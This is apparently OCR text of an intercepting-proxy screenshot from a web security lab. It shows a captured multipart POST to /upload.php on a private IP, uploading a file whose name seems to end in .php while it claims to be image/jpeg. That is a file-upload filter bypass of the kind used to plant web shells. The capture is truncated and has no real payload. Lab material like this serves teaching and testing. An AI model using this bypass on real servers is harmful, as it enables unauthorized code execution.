 Request to http://192.168.102.62:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.102.62
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.102.62/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------
Content-Length: 335
-----------------------------1275698585729456514154148​64
Content-Disposition: form-data; name="file"; filename="b.ph
Content-Type: image/jpeg
ss
-----------------------------127569858572945651415414864
Content-Disposition: form-data; name="submit"
-----------------------------127569858572945651415414864--